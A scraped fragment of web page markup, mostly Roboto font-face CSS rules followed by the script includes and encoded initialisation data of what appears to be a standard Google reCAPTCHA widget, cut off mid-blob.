  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JxKoTzyKrN7meUEKrBacqg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JxKoTzyKrN7meUEKrBacqg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JxKoTzyKrN7meUEKrBacqg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22MnDCnMKbw4Fqwq5pwpjCrsKaKg9bOsOYIMKpDXvDnC3DicK0wpAuwpFrwqXCgVQqTHXCscKkwp/DqMKgw6vClA4sFGQ6w5Unw4rCl11/AEfCsXfDgMOMw5rDnjzCnsO2B1PCksK9SzPDmcOnw4c/QsOPw77CpV3DocOxCcKeZMOZwqbDtVfCncKzUMONw7zDsyNPw4BzcsOEwpvDuFQ/[base64]/XE/Dh8OnZWBEwpJIwoIeBcKDw7XDnsO/GcO5w74SRsO7wqLCvWrDuyp/NXF8N8O8w5UFw4J5a0MOw7PDgXPCjsO2EMORRzPCmMKSw48Ow7ArZsOACWLDlVLCiMOSwpFcZ8KNZXcBw5/CsMO6w715w67Dp8KubcOzHCxBwpRjEXNDwp5DwrrCjgvDnhfCg8KSwq/[base64]/[base64]/CkWDClHpFwpbDssO4w77DrRbDg8OlwrfCvsO1McKWAMKoYcOcwp/[base64]/DmsKrwojCvHJWFyPCgcKSL8KuBMOsw73CjhI6w587V3PDjUQOw5TCoA4ow7PDqn7ChcOVZMKqw647w6R9wrIwwq55wrZpw7LCggApFcOedcO1PgbCs0PCtxQQfhEUwqARw7Yhwpdmw4JewpbCn8KpZ8KPwpbCrT55w44PwrjCgAgrwo0dw57CicOVDD7Ckzx/[base64]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[base64]/Dk8K1IMOhw5XCjXUlwr/DgcOJX8OBw4BHwr/DrSA6wrbCt8OGcMO2KsKawq7DrMKSGsOzw6xcw6fDp8KCUjgCwpTDhW92wp8HGkJ4wpzDrAbCl0LDmMO1dTLCmMODfRtpehYJwq4GCg0YQ8KjBlJTM24RAStOIMOwGcOoCMKiNMKFwoM0BMOmBsOwN2vDj8OGISLCmCrDjsOyJ8OrAW0MEMK/ZjLDl8O0aMOmwoVtfMOsN3XCqnxqTMOFwrjCrUrDk8OmVTYqC0rCnxlzwo4vecKrw7jCozh3woMCwpjDmxnCh3vCp0XCt8KnwoJWZ8O/[base64]/Cv8KgL8Ozw6fCq8O2w6XCu8Kbw6YvwoldaAcrM8Knw7fCnsO0WGxVCHo6w7E/[base64]/[base64]/DoMOcEx1eRnIhdW9Hwq/CtCfCqgp2w5bCgi3CpUZQD8Kywq7DgkvDvmYKwrHDqcOFOhPCm8OQZ8ONL2dndm7DuCZ+wo86wqvDox3DuQITwp/Dk8O1PcKxO8Ktw7vDrsK2w7pIKMOmAMKFf3rCgTzDpnppKGHCmMK4wphiKCt6w6PDnCwTXzfDh1MlEcKdYHtiw47ChxfCswEpw452w6hOPDPDjMK/XFkWEB5cw77CuAZwwp/Ds8KJUT/Cp8Kxw7rDjEHDpGLClMKswpTCk8KRwoM0UMO1w5DCqX7CuUXCiljCqyhpw402w5/DgEfCkgQwX8OdeMKQwqkVw6ZPORjDqiBgwpoPDsKsLitsw6Q8wqFFwos8w7DChsOJwpjDmsK0woV/w7ZNw7TCkMKZRgHDq8OWEcOlwqRvasKOTBkYw4JYw5rCq8KHNxBIwpU2wovCtHAXw6V0EnBbPsKGWyvDnMOQwrPCt23ChQBmAGAcH8KhT8O/wojDlCZAbGvCtsO/IMOeX0ZjPQVow6rCjEoQCSoGw5nDr8OJw5hRwoPDoF4GWSlUw6/DtwkJwr3DqsOkw5Eaw4giECPCoMOqZsKVw70YCsOxw6VWM3LDvMObVMOyG8KzfBLCrjPCoxnDi2HDqsO5JsKCLcKWPUzDuz/DgyfDjsOOw4nCocKcw6cYCcOiw7dkKQDDtXTCrmTCkwvDuAoxVnbDhcOKwovDjcKgwoDDiV1uFVDCqFogScKiw6LDssKewprCkVrDmjwuC3k2C2BVV1fDjmvCtsKHwofCjsO/I8O8wo3DiMOjVWPDkmzDqiHCjMOeecOkworDl8Ohw57DgMKlXiNFwoYLwpPCm1Ikwr/CkcObw50jw5hKwofCgcK+dzrDglnDvsODwqQzw6cXQcKrworCkkPDmcKKw77Dk8OUcwfDi8O4w5XDoA7CmMK4fmTCiHArw6vCisO8wpk1MsOCw7HCqkxow5lDw5HCocKddMOKLh/CtcOwRWnDg0AUwoDDvRkUwrZLw4YCT2jDoUdQwolwwqYwwq1fwop/wqVIJmHCokrCksOSw4jCh8KDwpwbw6VOwqQRwp/CusOYXSEdw7YZwpkVwrfCqRvDtsOqYsKzClzCkVBAbcOJel4HUsKPw5zCpx7Dk1dRw5Z3wqnCkMKMw4g2HcKfwqx4wqptcxoEw6tELGARw6XDqRPDucO1FMOfFsOeAHZvejRqw4vCssOWwr8mc8KgwrclwoYQwqLCqsOBG3R3alPDjMODw5vCvB/[base64]/CqMKpMWnDrSUNNgsfwqcDQ8O1dh5uUcOEwqPCrcORwo18IsOKw5LDiSUFwojDucO7w6zDkcKowqxtw7fCl1fDnjbCu8KOw7fDoMOnwozDsMOdwqXCvcKkbmAhH8Kzw5Ziw6kGZ2rDiFLCoMKDwpvDqMOBLcKQwr/[base64]/Ny9awqjDrcOVwoHDoE0nwqUwwp3ChTzDmRFEAsKsw4bDqsKiwoMrExzDtSnCgMKYwrhvwoM/w6Zxw5kBwpU2SA3CujQFRTcXEsKtTH3CjcOBDGPCmkZOFnd2w4AgwobCli0dwpQoPz3CqQlIw6nDnwVZw7LDmhTDqnc2OMOJwr3DjH88w6PCqmpLw4xZEcKGUcOgT8KiAsOEA8KgPGlQw45sw6rDrxwpMBwYwr3DssKdNygZwpnDk3Mfwplsw53CnA/CjifCjCzDl8OnRMKJw5ZKwq0Qw74/G8OUwrjDp2AsSsKAVXTClxfDv8OSV0LDpDldFlspdcOUJT9Uwpwywo/DpnJLw67DvsKCw5/Cnyk9O8KfwpLDj8KOwrBqwqcZIFk3cQLCuwLDpHTDtSHCqsK4W8O/[base64]/DsMKcLcKISnzDqsOLfMOWAsKxP0nCrcOfw7jCuwrDlSpmw4wUV8Kpw4Q0w6/[base64]/CMKBYSotwpxcwpLClsKSfmtjw6bDhMKpw6DDl8OAIH/[base64]/[base64]/Dj8Ogw7LCpsOHGHLCimrCgcOuT8KMJw7Ch8Kywp0+w6Y7wrDDkWQPwr/CgBLCpMKqwqdtGTxow7Uswp/[base64]/Cn8OAw4w7w5xtw64dXSnCtMOLwqrDgMO8wqohe8Omw5LDnFofwrnDgMOxwpTCg147G8KswqtRFxFXVsO5w7/[base64]/DqMOHwqPCosK3wqDDiMKYaX1ZFxo4J1xlLVvDmMOLwq1ew54RHMOkf8K